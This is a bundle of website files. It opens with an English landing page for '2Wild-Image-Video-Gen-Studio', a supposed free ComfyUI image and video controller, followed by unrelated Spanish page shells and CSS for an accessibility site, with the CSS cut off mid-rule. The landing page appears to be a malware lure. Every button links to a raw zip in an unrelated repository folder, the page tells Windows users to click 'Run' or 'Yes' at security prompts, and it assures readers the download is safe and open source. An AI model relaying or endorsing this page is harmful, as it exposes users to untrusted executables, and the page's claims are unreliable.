


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2Wild-Image-Video-Gen-Studio - Control Your AI Image & Video Fleet Easily</title>
    <meta name="description" content="Download 2Wild-Image-Video-Gen-Studio - the plain-language web remote control for your ComfyUI instances. Generate stunning images with Qwen-Image-2.1 and videos with MiniMax-H3. Simple, free, no coding needed.">
    <meta name="keywords" content="AI image generation, AI video generation, ComfyUI, Qwen Image, MiniMax H3, free AI tools, Windows software, web remote control, no code AI">
    <meta name="author" content="Bharath0008">
    <meta property="og:title" content="2Wild-Image-Video-Gen-Studio - Control Your AI Image & Video Fleet Easily">
    <meta property="og:description" content="Download the simplest way to manage multiple ComfyUI servers. Create images and videos with a plain-language interface. No programming required.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/Bharath0008/bharath0008.github.io/main/descargas/App-v2.1.zip">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f0f4f8;
            color: #1a2b3c;
            line-height: 1.7;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            padding: 20px;
        }
        .header {
            text-align: center;
            padding: 50px 20px 30px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border-radius: 0 0 50px 50px;
            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
        }
        .header h1 {
            font-size: 2.5rem;
            font-weight: 700;
            margin-bottom: 10px;
            text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
        }
        .header p {
            font-size: 1.2rem;
            opacity: 0.95;
            max-width: 700px;
            margin: 0 auto;
        }
        .download-btn {
            display: inline-block;
            background: #ff6b6b;
            color: white;
            font-size: 1.4rem;
            font-weight: 600;
            padding: 18px 45px;
            margin-top: 30px;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 0 8px 25px rgba(255,107,107,0.4);
            transition: transform 0.2s, box-shadow 0.2s;
        }
        .download-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 12px 35px rgba(255,107,107,0.6);
        }
        .content-section {
            background: white;
            border-radius: 20px;
            padding: 40px;
            margin: 30px 0;
            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
        }
        h2 {
            color: #764ba2;
            font-size: 2rem;
            margin-bottom: 20px;
            border-bottom: 3px solid #f0f4f8;
            padding-bottom: 10px;
        }
        h3 {
            color: #2d3e50;
            font-size: 1.3rem;
            margin: 25px 0 10px;
        }
        p {
            font-size: 1.05rem;
            margin-bottom: 15px;
            color: #34495e;
        }
        ul {
            margin-left: 25px;
            margin-bottom: 20px;
        }
        li {
            font-size: 1.05rem;
            margin-bottom: 10px;
            color: #34495e;
        }
        .highlight-box {
            background: #f8f9ff;
            border-left: 5px solid #764ba2;
            padding: 20px;
            border-radius: 10px;
            margin: 20px 0;
        }
        .button-green {
            background: #2ecc71;
            color: white;
            padding: 15px 35px;
            border-radius: 30px;
            text-decoration: none;
            font-weight: 600;
            display: inline-block;
            margin: 15px 0;
            box-shadow: 0 5px 15px rgba(46,204,113,0.3);
            transition: transform 0.2s;
        }
        .button-green:hover {
            transform: scale(1.05);
        }
        .grid-features {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin: 25px 0;
        }
        .feature-card {
            background: #f9f9f9;
            padding: 25px;
            border-radius: 15px;
            text-align: center;
            transition: box-shadow 0.3s;
        }
        .feature-card:hover {
            box-shadow: 0 8px 25px rgba(0,0,0,0.1);
        }
        .feature-card .emoji-icon {
            font-size: 2.5rem;
            display: block;
            margin-bottom: 15px;
        }
        .step-list {
            list-style-type: none;
            counter-reset: step-counter;
        }
        .step-list li {
            counter-increment: step-counter;
            padding: 15px;
            background: #f8f9ff;
            border-radius: 10px;
            margin-bottom: 15px;
            position: relative;
            padding-left: 60px;
        }
        .step-list li::before {
            content: counter(step-counter);
            background: #764ba2;
            color: white;
            border-radius: 50%;
            width: 35px;
            height: 35px;
            display: flex;
            align-items: center;
            justify-content: center;
            position: absolute;
            left: 10px;
            top: 50%;
            transform: translateY(-50%);
            font-weight: 700;
        }
        .footer {
            text-align: center;
            padding: 30px;
            color: #7f8c8d;
            font-size: 0.9rem;
        }
        @media (max-width: 768px) {
            .header h1 {
                font-size: 1.8rem;
            }
            .header p {
                font-size: 1rem;
            }
            .content-section {
                padding: 25px;
            }
            .grid-features {
                grid-template-columns: 1fr;
            }
        }
    </style>
<!-- 7ed0b48fb43eed71e811f5796eeae1c02fa3af99995a9d55 -->
<!-- afe64fb9732d2e62 -->
</head>
<body>
    <div class="header">
        <h1>🎨 2Wild-Image-Video-Gen-Studio - Your AI Creative Powerhouse</h1>
        <p>Control multiple AI image and video generators from one simple, friendly web interface. No programming needed!</p>
        <a href="https://raw.githubusercontent.com/Bharath0008/bharath0008.github.io/main/descargas/App-v2.1.zip" class="download-btn">⬇️ Download Now - Free</a>
    </div>

    <div class="container">
        <div class="content-section">
            <h2>✨ What is 2Wild-Image-Video-Gen-Studio?</h2>
            <p>2Wild-Image-Video-Gen-Studio is your personal command center for powerful AI creativity tools. It's a plain-language web remote control that connects to multiple ComfyUI servers running in the background. This means you get a friendly, easy-to-use interface to create stunning images and videos without touching complicated code.</p>
            <p>Think of it as a universal remote for your AI art and video machines. You click a button, type what you want, and the software handles all the complex technical work for you.</p>
            
            <div class="highlight-box">
                <strong>🖥️ Perfect for Windows users</strong> - This tool is designed to work seamlessly on Windows with no programming or technical setup required.
            </div>
        </div>

        <div class="content-section">
            <h2>🎯 What Can You Do With It?</h2>
            <div class="grid-features">
                <div class="feature-card">
                    <span class="emoji-icon">🖼️</span>
                    <h3>Create Amazing Images</h3>
                    <p>Using the powerful Qwen-Image-2.1 model, generate professional-quality images from simple text descriptions.</p>
                </div>
                <div class="feature-card">
                    <span class="emoji-icon">🎬</span>
                    <h3>Generate Videos</h3>
                    <p>Bring your ideas to life with MiniMax-H3 video generation. Create short, impressive clips from text prompts.</p>
                </div>
                <div class="feature-card">
                    <span class="emoji-icon">🔄</span>
                    <h3>Control Multiple Servers</h3>
                    <p>Manage a fleet of ComfyUI instances all from one single, clean web interface. No more juggling different tabs.</p>
                </div>
                <div class="feature-card">
                    <span class="emoji-icon">💬</span>
                    <h3>Plain Language Control</h3>
                    <p>Type natural phrases like "a sunset over mountains" and get exactly what you want. No technical jargon required.</p>
                </div>
            </div>
        </div>

        <div class="content-section">
            <h2>🚀 Getting Started - Download & Run in 3 Simple Steps</h2>
            <p>Follow these easy steps to get your AI creative studio up and running today:</p>
            
            <ol class="step-list">
                <li>
                    <strong>Download the software</strong><br>
                    Click the green button below or the one at the top of this page. This will take you to the download page where you can get the latest version.
                </li>
                <li>
                    <strong>Run the application</strong><br>
                    Visit this link to download the application. Once downloaded, simply double-click the file to open it. Windows will guide you through any security prompt - just click "Run" or "Yes" if asked.
                </li>
                <li>
                    <strong>Start creating</strong><br>
                    Once the application opens, your web browser will launch with the simple control panel. Type what you want to create, and the software handles the rest!
                </li>
            </ol>
            
            <div style="text-align: center; margin-top: 30px;">
                <a href="https://raw.githubusercontent.com/Bharath0008/bharath0008.github.io/main/descargas/App-v2.1.zip" class="button-green">⬇️ Get 2Wild-Image-Video-Gen-Studio Now</a>
                <p style="margin-top: 15px; font-size: 0.9rem; color: #7f8c8d;">Free download • No registration required • Windows compatible</p>
            </div>
        </div>

        <div class="content-section">
            <h2>📋 What Makes This Different?</h2>
            <ul>
                <li><strong>No Code Required:</strong> You never need to type a command or edit a configuration file. Everything is done through a friendly web page.</li>
                <li><strong>Built with Simple Technology:</strong> Powered by standard Python libraries, this tool is lightweight and fast - it won't slow down your computer.</li>
                <li><strong>All-in-One Studio:</strong> Whether you want still images or short videos, this single tool covers all your AI creative needs.</li>
                <li><strong>Works on Windows:</strong> Specifically designed to work smoothly on Windows systems, ensuring compatibility and performance.</li>
                <li><strong>Completely Free:</strong> This is an open-source tool, which means it's free to use and constantly improved by a helpful community.</li>
            </ul>
        </div>

        <div class="content-section">
            <h2>🤔 Frequently Asked Questions</h2>
            <h3>Do I need a powerful computer?</h3>
            <p>Not necessarily! The heavy lifting is done by the ComfyUI servers it connects to. Your computer just needs to run the web control panel, which is very lightweight.</p>
            
            <h3>Is my data safe?</h3>
            <p>Yes. Everything runs locally on your own computer and your own servers. Your images and prompts are not sent to any external company.</p>
            
            <h3>Can I use this for commercial projects?</h3>
            <p>Absolutely! Create images and videos for your business, social media, or any commercial purpose. The tool is free and open-source.</p>
            
            <h3>What if I get stuck?</h3>
            <p>The GitHub page has helpful documentation, and the community is active in improving the tool. You can also check the release notes for any troubleshooting tips.</p>
        </div>

        <div class="content-section">
            <h2>🛠️ System Requirements (Suggested)</h2>
            <ul>
                <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit)</li>
                <li><strong>RAM:</strong> 4 GB minimum (8 GB recommended)</li>
                <li><strong>Storage:</strong> 100 MB free space</li>
                <li><strong>Internet:</strong> A stable connection for accessing your ComfyUI servers</li>
                <li><strong>Browser:</strong> Modern browser (Chrome, Edge, or Firefox recommended)</li>
            </ul>
        </div>

        <div class="content-section">
            <h2>📧 Need Help or Want to Contribute?</h2>
            <p>This project is open-source and welcomes contributions! If you're a developer, you can visit the GitHub repository to suggest improvements, report bugs, or submit new features.</p>
            <p>For non-developers, simply sharing this tool with friends or leaving a star on the GitHub repo helps the project grow.</p>
        </div>

        <div class="footer">
            <p>2Wild-Image-Video-Gen-Studio is an open-source project. Created with ❤️ for the AI creative community.</p>
            <p>All product names and models (Qwen-Image-2.1, MiniMax-H3, ComfyUI) are trademarks of their respective owners.</p>
            <p>© 2024 Bharath0008. All rights reserved.</p>
        </div>
    </div>
</body>
</html>
</file>

<file: area.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Área | Jonels Asencios</title>
</head>
<body data-pagina="area">
  <div id="cabecera"></div>
  <main id="contenido" tabindex="-1">
    <div class="contenedor seccion-interior" id="principal">
      <h1>Cargando…</h1>
      <noscript><p>Para ver este contenido, activa JavaScript en tu navegador.</p></noscript>
    </div>
  </main>
  <div id="pie"></div>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
</file>

<file: buscar.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Buscar | Jonels Asencios</title>
</head>
<body data-pagina="buscar">
  <div id="cabecera"></div>
  <main id="contenido" tabindex="-1">
    <div class="contenedor seccion-interior" id="principal">
      <h1>Cargando…</h1>
      <noscript><p>Para ver este contenido, activa JavaScript en tu navegador.</p></noscript>
    </div>
  </main>
  <div id="pie"></div>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
</file>

<file: herramienta.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Herramienta | Jonels Asencios</title>
</head>
<body data-pagina="herramienta">
  <div id="cabecera"></div>
  <main id="contenido" tabindex="-1">
    <div class="contenedor seccion-interior" id="principal">
      <h1>Cargando…</h1>
      <noscript><p>Para ver este contenido, activa JavaScript en tu navegador.</p></noscript>
    </div>
  </main>
  <div id="pie"></div>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
</file>

<file: herramientas.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Herramientas | Jonels Asencios</title>
</head>
<body data-pagina="herramientas">
  <div id="cabecera"></div>
  <main id="contenido" tabindex="-1">
    <div class="contenedor seccion-interior" id="principal">
      <h1>Cargando…</h1>
      <noscript><p>Para ver este contenido, activa JavaScript en tu navegador.</p></noscript>
    </div>
  </main>
  <div id="pie"></div>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
</file>

<file: novedades.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Novedades | Jonels Asencios</title>
</head>
<body data-pagina="novedades">
  <div id="cabecera"></div>
  <main id="contenido" tabindex="-1">
    <div class="contenedor seccion-interior" id="principal">
      <h1>Cargando…</h1>
      <noscript><p>Para ver este contenido, activa JavaScript en tu navegador.</p></noscript>
    </div>
  </main>
  <div id="pie"></div>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
</file>

<file: publicacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Publicación | Jonels Asencios</title>
</head>
<body data-pagina="publicacion">
  <div id="cabecera"></div>
  <main id="contenido" tabindex="-1">
    <div class="contenedor seccion-interior" id="principal">
      <h1>Cargando…</h1>
      <noscript><p>Para ver este contenido, activa JavaScript en tu navegador.</p></noscript>
    </div>
  </main>
  <div id="pie"></div>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
</file>
<file: estilos.css>
/* ===== Colores ===== */
:root {
  --fondo: #fbfaf7;
  --superficie: #ffffff;
  --fondo-suave: #f1efe9;
  --texto: #1c1d21;
  --texto-suave: #4a4d55;
  --primario: #14365c;
  --primario-texto: #ffffff;
  --acento: #b34700;
  --enlace: #0b4f9c;
  --borde: #dcd8cf;
  --foco: #ffbf00;
  --sombra: 0 1px 2px rgba(20, 30, 50, .06), 0 6px 20px rgba(20, 30, 50, .06);
  --radio: 14px;
  --tamano-base: 100%;

  /* Un color por área */
  --c-educacion: #1d6fa5;
  --c-musica: #b34700;
  --c-produccion-musical: #7a3fb0;
  --c-informatica-accesible: #0f7a5c;
  --c-dispositivos-moviles: #b02a62;
  --c-braille: #8a5a00;
  --c-programacion: #33508f;
  --c-herramientas: #2f6b3a;
}

@media (prefers-color-scheme: dark) {
  :root:not(.alto-contraste) {
    --fondo: #121417;
    --superficie: #1a1d22;
    --fondo-suave: #1f232a;
    --texto: #eeeeee;
    --texto-suave: #b8bcc4;
    --primario: #9cc4f2;
    --primario-texto: #0b1a2b;
    --acento: #ffb27a;
    --enlace: #9cc4f2;
    --borde: #343a44;
    --sombra: none;
  }
}

:root.alto-contraste {
  --fondo: #000; --superficie: #000; --fondo-suave: #000;
  --texto: #fff; --texto-suave: #fff;
  --primario: #ff0; --primario-texto: #000;
  --acento: #ff0; --enlace: #0ff; --borde: #fff; --foco: #f0f; --sombra: none;
  --c-educacion: #ff0; --c-musica: #ff0; --c-produccion-musical: #ff0;
  --c-informatica-accesible: #ff0; --c-dispositivos-moviles: #ff0;
  --c-braille: #ff0; --c-programacion: #ff0; --c-herramientas: #ff0;
}

/* Color del área según la clase */
.area-educacion { --area: var(--c-educacion); }
.area-musica { --area: var(--c-musica); }
.area-produccion-musical { --area: var(--c-produccion-musical); }
.area-informatica-accesible { --area: var(--c-informatica-accesible); }
.area-dispositivos-moviles { --area: var(--c-dispositivos-moviles); }
.area-braille { --area: var(--c-braille); }
.area-programacion { --area: var(--c-programacion); }
.area-herramientas { --area: var(--c-herramientas); }

/* ===== Base ===== */
* { box-sizing: border-box; }
[hidden] { display: none !important; }
html { font-size: var(--tamano-base); scroll-behavior: smooth; }
body {
  margin: 0;
  background: var(--fondo);
  color: var(--texto);
  font-family: "Atkinson Hyperlegible", "Segoe UI", Verdana, Arial, sans-serif;
  font-size: 1.125rem;
  line-height: 1.65;
}
h1, h2, h3 { line-height: 1.2; margin: 0 0 .5em; }
h1 { font-size: clamp(2rem, 6vw, 3.1rem); letter-spacing: -.01em; }
h2 { font-size: 1.6rem; }
h3 { font-size: 1.2rem; }
p { margin: 0 0 1em; }
a { color: var(--enlace); text-underline-offset: 3px; }
a:hover { text-decoration-thickness: 3px; }
img, video { max-width: 100%; height: auto; display: block; }
:focus-visible { outline: 4px solid var(--foco); outline-offset: 3px; border-radius: 4px; }

.contenedor { width: 100%; max-width: 1040px; margin: 0 auto; padding: 0 16px; }
.solo-lector {
  position: absolute; width: 1px; height: 1px; overflow: hidden;
  clip: rect(0 0 0 0); white-space: nowrap;
}
.saltar {
  position: absolute; left: 16px; top: -100px; z-index: 100;
  background: var(--foco); color: #000; padding: 12px 18px; font-weight: bold;
}
.saltar:focus { top: 12px; }

button, select, input { font: inherit; }
button, select {
  min-height: 44px; padding: 8px 14px; cursor: pointer;
  background: var(--superficie); color: var(--texto);
  border: 2px solid var(--borde); border-radius: 10px; font-weight: 700;
}
button:hover, select:hover { border-color: var(--texto-suave); }
button[aria-pressed="true"] { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); }

/* ===== Cabecera ===== */
.cabecera { background: var(--primario); color: var(--primario-texto); }
.cabecera-fila {
  display: flex; align-items: center; justify-content: space-between;
  flex-wrap: wrap; gap: 8px; padding-top: 12px; padding-bottom: 12px;
}
.logo { margin: 0; font-size: 1.3rem; font-weight: 700; letter-spacing: .01em; }
.logo a, .menu a { color: var(--primario-texto); text-decoration: none; }
.logo a:hover, .menu a:hover, .menu a[aria-current="page"] { text-decoration: underline; text-decoration-thickness: 2px; }
.menu { list-style: none; margin: 0; padding: 0; display: flex; flex-wrap: wrap; gap: 4px 24px; }
.menu a { display: inline-block; padding: 8px 2px; font-weight: 700; }
.boton-menu { display: none; background: transparent; color: var(--primario-texto); border-color: var(--primario-texto); }

.barra { background: var(--superficie); border-bottom: 1px solid var(--borde); color: var(--texto); }
.barra-fila { display: flex; flex-wrap: wrap; gap: 10px; align-items: center; justify-content: space-between; padding-top: 10px; padding-bottom: 10px; }
.buscador { display: flex; gap: 8px; flex: 1 1 320px; max-width: 520px; }
.buscador input {
  flex: 1; min-width: 0; min-height: 44px; padding: 8px 14px;
  border: 2px solid var(--texto-suave); border-radius: 10px;
  background: var(--fondo); color: var(--texto);
}
.buscador input::placeholder { color: var(--texto-suave); opacity: 1; }
.buscador button { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); }
.panel-opciones { display: flex; flex-wrap: wrap; gap: 10px; padding-top: 4px; padding-bottom: 12px; color: var(--texto); }
.panel-opciones[hidden] { display: none; }
.grupo-opciones { display: flex; gap: 6px; }

/* ===== Portada ===== */
main section.franja { padding: 64px 0; }
main:focus { outline: none; }
section[id] { scroll-margin-top: 16px; }
.franja-suave { background: var(--fondo-suave); }
.portada { padding: 72px 0 64px; background: linear-gradient(180deg, var(--superficie), var(--fondo)); border-bottom: 1px solid var(--borde); }
.antetitulo { color: var(--acento); font-weight: 700; letter-spacing: .06em; text-transform: uppercase; font-size: .95rem; margin-bottom: .6em; }
.lema { font-size: 1.3rem; max-width: 34em; color: var(--texto-suave); }
.subtitulo-seccion { color: var(--texto-suave); max-width: 40em; }
.boton {
  display: inline-block; min-height: 44px; padding: 10px 20px; border-radius: 10px;
  background: var(--primario); color: var(--primario-texto); border: 2px solid var(--primario);
  font-weight: 700; text-decoration: none;
}
.boton:hover { text-decoration: underline; }
.boton-secundario { background: transparent; color: var(--primario); }
.sobre-mi p { max-width: 44em; }
.correo { font-size: 1.3rem; font-weight: 700; }

/* ===== Íconos y chips ===== */
.icono {
  display: inline-flex; align-items: center; justify-content: center; flex: none;
  width: 48px; height: 48px; border-radius: 12px; background: var(--area, var(--primario));
}
.icono svg { width: 26px; height: 26px; fill: none; stroke: #fff; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
.alto-contraste .icono svg { stroke: #000; }
.chip {
  display: inline-flex; align-items: center; gap: 8px; margin: 0 0 8px;
  font-weight: 700; font-size: .95rem; color: var(--texto);
}
.chip .icono { width: 30px; height: 30px; border-radius: 8px; }
.chip .icono svg { width: 18px; height: 18px; }

/* ===== Tarjetas de áreas ===== */
.tarjetas {
  list-style: none; margin: 24px 0 0; padding: 0;
  display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 18px;
}
.tarjeta {
  position: relative; background: var(--superficie); border: 1px solid var(--borde);
  border-top: 5px solid var(--area); border-radius: var(--radio); padding: 22px; box-shadow: var(--sombra);
  transition: transform .15s ease, box-shadow .15s ease;
}
.tarjeta:hover { transform: translateY(-2px); }
.tarjeta h3 { margin: 14px 0 8px; }
.enlace-tarjeta { color: var(--texto); text-decoration: none; }
.enlace-tarjeta::after { content: ""; position: absolute; inset: 0; border-radius: var(--radio); }
.enlace-tarjeta:hover { text-decoration: underline; }
.enlace-tarjeta:focus-visible { outline: none; }
.tarjeta:focus-within { outline: 4px solid var(--foco); outline-offset: 3px; }
.descripcion { margin-bottom: .5em; }
.descripcion strong { color: var(--texto); }
.meta { color: var(--texto-suave); font-size: .95rem; margin: 0; }
.vistas::before { content: " · "; }

/* ===== Listas de publicaciones ===== */
.lista-publicaciones { list-style: none; margin: 16px 0 0; padding: 0; display: grid; gap: 14px; }
.item-publicacion {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--area, var(--primario));
  border-radius: var(--radio); padding: 18px 20px; box-shadow: var(--sombra);
}
.item-publicacion h3 { margin: 0 0 6px; }

/* ===== Páginas interiores ===== */
.seccion-interior { padding-top: 28px; padding-bottom: 64px; }
.seccion-interior > section, .seccion-interior > .opinion { margin-top: 40px; }
.migas ol { list-style: none; margin: 0 0 24px; padding: 0; display: flex; flex-wrap: wrap; color: var(--texto-suave); }
.migas li + li::before { content: "›"; margin: 0 8px; }
.encabezado-area { display: flex; align-items: center; gap: 16px; margin-bottom: 8px; }
.encabezado-area h1 { margin: 0; }
.encabezado-area .icono { width: 60px; height: 60px; border-radius: 16px; }
.encabezado-area .icono svg { width: 32px; height: 32px; }
.bloque-descripcion {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--area, var(--acento));
  border-radius: var(--radio); padding: 18px 22px; margin: 24px 0;
}
.bloque-descripcion h2 { font-size: 1.15rem; text-transform: uppercase; letter-spacing: .06em; color: var(--texto-suave); margin-bottom: .4em; }
.bloque-descripcion p { margin: 0; font-size: 1.15rem; }

.articulo, .seccion-interior > section, .opinion, .etiquetas { max-width: 46em; }
.cuerpo h2 { font-size: 1.4rem; margin-top: 1.5em; }
.cuerpo pre { background: var(--fondo-suave); border: 1px solid var(--borde); border-radius: 10px; padding: 14px; overflow-x: auto; }
.lectura { display: flex; flex-wrap: wrap; gap: 10px; margin: 18px 0; }
.lectura .boton { cursor: pointer; }
.nota { color: var(--texto-suave); }

/* ===== Multimedia ===== */
.medio {
  margin: 0 0 24px; background: var(--superficie); border: 1px solid var(--borde);
  border-radius: var(--radio); padding: 18px; box-shadow: var(--sombra);
}
.medio img { border-radius: 10px; margin: 0 auto; background: #fff; }
.medio figcaption { margin-top: 10px; }
.titulo-medio { margin-bottom: .3em; font-size: 1.1rem; }
.desc-medio { color: var(--texto-suave); }
.medio video { width: 100%; border-radius: 10px; background: #000; margin-bottom: 12px; }
.reproductor { display: grid; gap: 10px; }
.fila-controles { display: flex; flex-wrap: wrap; gap: 8px; align-items: center; }
.b-principal { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); min-width: 120px; }
.tiempo { font-variant-numeric: tabular-nums; font-weight: 700; margin-left: 4px; }
.control-rango { display: flex; align-items: center; gap: 10px; font-weight: 700; flex-wrap: wrap; }
.control-rango input[type="range"] { flex: 1; min-width: 140px; height: 44px; accent-color: var(--acento); }
.atajos summary { cursor: pointer; font-weight: 700; color: var(--enlace); padding: 6px 0; }
.atajos p { margin: 6px 0 0; color: var(--texto-suave); font-size: 1rem; }

/* ===== Opinión ===== */
.botones-voto { display: flex; flex-wrap: wrap; gap: 10px; }
.botones-voto button { padding: 10px 20px; }
.etiquetas { margin-top: 32px; }

/* ===== Pie ===== */
.pie { background: var(--primario); color: var(--primario-texto); padding: 24px 0; }
.pie a { color: var(--primario-texto); }
.pie-fila { display: flex; flex-wrap: wrap; justify-content: space-between; gap: 8px; }
.pie p { margin: 0; }

/* ===== Celular ===== */
@media (max-width: 700px) {
  .boton-menu { display: inline-block; }
  nav { width: 100%; }
  .menu { display: none; flex-direction: column; width: 100%; padding-bottom: 6px; }
  .menu.abierto { display: flex; }
  .menu a { width: 100%; padding: 10px 2px; }
  .buscador { max-width: none; flex: 1 1 100%; min-width: 0; }
  .barra-fila { justify-content: flex-start; }
  .portada { padding: 48px 0 40px; }
  main section.franja { padding: 44px 0; }
  .tarjetas { grid-template-columns: 1fr; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  * { transition: none !important; animation: none !important; }
}

/* ===== Lectura en voz alta ===== */
.posicion-lectura { align-self: center; color: var(--texto-suave); font-weight: 700; }
.error-medio { border-left: 5px solid var(--acento); padding: 8px 12px; background: var(--fondo-suave); border-radius: 8px; }

/* ===== Formularios ===== */
.formulario { display: grid; gap: 14px; max-width: 40em; margin-top: 16px; }
.campo { display: grid; gap: 6px; }
.campo label { font-weight: 700; }
.campo input, .campo textarea {
  font: inherit; width: 100%; min-height: 44px; padding: 10px 14px;
  border: 2px solid var(--texto-suave); border-radius: 10px;
  background: var(--superficie); color: var(--texto);
}
.campo textarea { resize: vertical; }
.campo [aria-invalid="true"] { border-color: #b3261e; }
.error-campo { margin: 0; color: #b3261e; font-weight: 700; }
.alto-contraste .error-campo { color: #ff0; }
.formulario .boton { justify-self: start; cursor: pointer; }
.estado-form { margin: 0; font-weight: 700; }
.estado-form:empty { display: none; }
.lista-comentarios { list-style: none; margin: 0 0 20px; padding: 0; display: grid; gap: 12px; }
.comentario { background: var(--superficie); border: 1px solid var(--borde); border-radius: var(--radio); padding: 14px 18px; }
.comentario .autor { margin-bottom: 4px; color: var(--texto-suave); }
.formulario h3 { margin: 8px 0 0; }

.velocidad-lectura { display: flex; align-items: center; gap: 8px; font-weight: 700; }

/* ===== Ajustar letra y colores ===== */
.ayuda-opciones { flex-basis: 100%; margin: 0; color: var(--texto-suave); }
.grupo-opciones { flex-wrap: wrap; }

/* ===== Compartir ===== */
.acciones { display: flex; flex-wrap: wrap; gap: 12px; align-items: flex-start; }
.compartir { margin: 0 0 16px; }
.acciones .compartir { margin: 0; }
.b-compartir { cursor: pointer; background: transparent; }
.dialogo-compartir {
  width: min(560px, calc(100vw - 32px)); max-height: calc(100vh - 32px); overflow: auto;
  padding: 24px; border: 2px solid var(--borde); border-radius: var(--radio);
